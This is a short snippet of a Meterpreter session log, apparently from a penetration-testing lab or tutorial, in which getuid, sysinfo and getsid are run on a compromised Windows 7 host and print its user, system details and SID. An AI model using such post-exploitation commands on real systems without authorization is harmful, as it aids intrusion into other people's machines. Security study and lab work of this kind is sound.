 meterpreter > getuid
Server username: WINDOWS7\Window 7
meterpreter > sysinfo
Computer        : WINDOWS7
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getsid
Server SID: S-1-5-21-3721008368-2898997468-1399619129-1000
meterpreter >